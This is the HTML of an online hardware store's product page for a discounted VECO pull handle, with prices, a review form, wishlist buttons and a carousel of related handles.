<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div class="woocommerce-notices-wrapper"></div>
	
		

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-4268" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg post-4268 product type-product status-publish has-post-thumbnail product_cat-handle first instock sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228.png" class="woocommerce-product-gallery__image"><a href="https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228.png"><img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228.png" class="wp-post-image wp-post-image" alt="" decoding="async" title="CP50-228x228.png" data-caption="" data-src="https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228.png" data-large_image="https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228.png" data-large_image_width="228" data-large_image_height="228" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
										<nav class="woocommerce-breadcrumb"><a href="https://asiatimber.com.my" class="breadcrumb-link ">Home</a><a href="https://asiatimber.com.my/product-category/handle/" class="breadcrumb-link breadcrumb-link-last">HANDLE</a><span class="breadcrumb-last"> CP50 A/B VECO PULL HANDLE</span></nav>																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://asiatimber.com.my/product/cp50-s-n-veco-pull-handle/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/cp50-s-n-veco-pull-handle/" class="product-thumb">
									<img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/cp50-s-n-veco-pull-handle/" class="product-title">
									CP50 S/N VECO PULL HANDLE								</a>
								<span class="price">
									<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;22.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;16.50</span></ins>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://asiatimber.com.my/product/cdl127-a-c-veco-pull-handle/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/cdl127-a-c-veco-pull-handle/" class="product-thumb">
									<img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/cdl127-a-c-veco-pull-handle/" class="product-title">
									CDL127 A/C VECO PULL HANDLE								</a>
								<span class="price">
									<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;32.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;24.00</span></ins>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">CP50 A/B VECO PULL HANDLE</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;22.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;16.50</span></ins></p>

	
	<form class="cart" action="https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69777f7296f48">Quantity</label>
		<input
			type="number"
			id="quantity_69777f7296f48"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="CP50 A/B VECO PULL HANDLE quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="4268" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
     <div id="enquiry">
            <input type="button" name="contact" value="Enquiry " class="contact wpi-button single_add_to_cart_button button alt" />
     </div>
        

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4268">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cp50-a-b-veco-pull-handle/?add_to_wishlist=4268" rel="nofollow" data-product-id="4268" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="compare-btn-wrapper"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/" data-added-text="Compare products" data-id="4268">Compare</a></div></div><div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">AD3204-00002</span></span>

	
	<span class="posted_in">Category: <a href="https://asiatimber.com.my/product-category/handle/" rel="tag">HANDLE</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="http://twitter.com/share?url=https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a rel="nofollow" href="http://plus.google.com/share?url=https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a rel="nofollow" href="mailto:?subject=Check%20this%20https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a rel="nofollow" href="http://pinterest.com/pin/create/button/?url=https://asiatimber.com.my/product/cp50-a-b-veco-pull-handle/&media=https://asiatimber.com.my/wp-content/uploads/2019/03/CP50-228x228.png" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;CP50 A/B VECO PULL HANDLE&rdquo;</span><form action="https://asiatimber.com.my/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-656" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4286 type-product status-publish has-post-thumbnail product_cat-handle last instock sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4286">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/ph025-32mm-x-900mm-estech-s-s-handle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-001-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-001-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-001-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-001-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-001-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-001-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/ph025-32mm-x-900mm-estech-s-s-handle/">
					<img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/PH025-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/ph025-32mm-x-900mm-estech-s-s-handle/" data-added-text="Compare products" data-id="4286">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/ph025-32mm-x-900mm-estech-s-s-handle/">PH025 32MM X 900MM ES&#8217;TECH S/S HANDLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;534.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;400.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4286">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cp50-a-b-veco-pull-handle/?add_to_wishlist=4286" rel="nofollow" data-product-id="4286" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cp50-a-b-veco-pull-handle/?add-to-cart=4286" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4286" data-product_sku="AD3210-00002" aria-label="Add &ldquo;PH025 32MM X 900MM ES&#039;TECH S/S HANDLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/ph025-32mm-x-900mm-estech-s-s-handle/" 
					class="open-quick-view" 
					data-id="4286">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4276 type-product status-publish has-post-thumbnail product_cat-handle first instock sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4276">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/d-1722-128mm-veco-s-s-handle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/D1722-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/D1722-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/D1722-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/D1722-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/D1722-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/d-1722-128mm-veco-s-s-handle/" data-added-text="Compare products" data-id="4276">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/d-1722-128mm-veco-s-s-handle/">D 1722-128MM VECO S/S HANDLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;33.50</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;25.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4276">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cp50-a-b-veco-pull-handle/?add_to_wishlist=4276" rel="nofollow" data-product-id="4276" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cp50-a-b-veco-pull-handle/?add-to-cart=4276" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4276" data-product_sku="AD3207-00001" aria-label="Add &ldquo;D 1722-128MM VECO S/S HANDLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/d-1722-128mm-veco-s-s-handle/" 
					class="open-quick-view" 
					data-id="4276">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4272 type-product status-publish has-post-thumbnail product_cat-handle last instock sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4272">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/cdl127-a-c-veco-pull-handle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/cdl127-a-c-veco-pull-handle/" data-added-text="Compare products" data-id="4272">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/cdl127-a-c-veco-pull-handle/">CDL127 A/C VECO PULL HANDLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;32.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;24.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4272">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cp50-a-b-veco-pull-handle/?add_to_wishlist=4272" rel="nofollow" data-product-id="4272" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cp50-a-b-veco-pull-handle/?add-to-cart=4272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4272" data-product_sku="AD3204-00005" aria-label="Add &ldquo;CDL127 A/C VECO PULL HANDLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/cdl127-a-c-veco-pull-handle/" 
					class="open-quick-view" 
					data-id="4272">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4280 type-product status-publish has-post-thumbnail product_cat-handle first instock sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4280">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/d-3322-96mm-veco-s-s-handle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/d-3322-96mm-veco-s-s-handle/" data-added-text="Compare products" data-id="4280">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/d-3322-96mm-veco-s-s-handle/">D 3322-96MM VECO S/S HANDLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;26.80</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;20.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4280">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cp50-a-b-veco-pull-handle/?add_to_wishlist=4280" rel="nofollow" data-product-id="4280" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
